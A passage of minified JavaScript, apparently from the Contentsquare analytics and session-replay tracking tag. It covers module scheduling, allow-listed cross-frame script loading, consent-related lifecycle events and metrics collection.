d_;this.w.addListener(nt),this.O.schedule(()=>{_=new pb(window.location,this.I),new I_().init(),w=fd.create(),g=new pd(w),this.Ct===void 0&&(this.Ct=new nb(this.E,this.w,_,this.A,new go),this.Ct.init())}),this.O.schedule(()=>{t=new ab(this.E,this.I,this.K),e=new db(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.K),n=new jh(this.E,i,this.w,e),this.Er.setContext(n,e)}),this.O.schedule(()=>{c=new fb(n,e,this.Tt),u=new Gg(this.E,this.I,this.K),d=new Xg(window.location,u),p=new Yg(d),V=new gb(this.E,n,d),oe=new Mg(oi,this.E);let It;P=new pg(oe,this.E.isChild,It),J=new gg(oe),Q=new mg(oe),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.K);pe=new V_(this.D,Vt),B=new sy(this.S,pe);let We=new lb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new mb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new o_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var We,vs,Fs,ge;O.init();let Ye=new k_(this.E,this.S,this.Tt,e,this.w),Re=new l_(this.E,this.I,this.pt),he=new h_(this.w,window.location,Re),Rt=new c_(this.S,he),At=new dw(this.S,this.E),j=new hw(this.Z,new kd),wr=new Ew(e,n),pi,$s,Ar,zi=new Th(this.E,n,e,D),Gi=new Th(this.E,n,e,D,$s);Vt?(this.w.emitInitTracking(),new rb(zi,Gi,w,n,e,wr,j,this.w,this.S,O,this.E,Rt,he,Ye,this.Tt,this.D,oe,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.K,this.Ct,this.tt,Ar,pi,X,Z).start()):new Wg(this.w,this.S,O,Rt,he,p,Ye).start()})})})}}return s})(),Ii=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Eb=18e5,vb="/js/ved.js",Sb="/css/ved.css",_b="/js/ved.css",wb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),Ab=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(Sb),i(_b)];csArray.prototype.forEach.call(_,w=>{Ii.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Eb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:wb.StatusUpdate,value:Ab.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ii.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),bb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ii.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ii.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ii.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ii.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ii.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Jn=window.CSFrameCommunication||bb,Tb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([ne("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Rb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.Er=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new jA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Tb(u),w=new yb(this.E,d,this.Er,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Jn,Jn.isActivable()&&Jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([ne("main.start"),F("main.start")],s.prototype,"start",null),s})();function Cb(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Ib=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.$O=i,this.wt=[],this.zO=Fc().v,Cb()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.$O,v:this.zO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Pb(s,r){let t=s.validationRate/10,e=Di.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=fd.create(r.isTopWindowTracker()),u=new pd(o).create(s.getMetricsUri()),d=new vr,p=new Ib(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Ob(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(jd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Pb(r,t),new Rb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Ob)}catch{}});})();

// signature-5faf4bd21e36ba73cb2c76cf01df532980ca18c160f67f350f3e8ae7cd46c708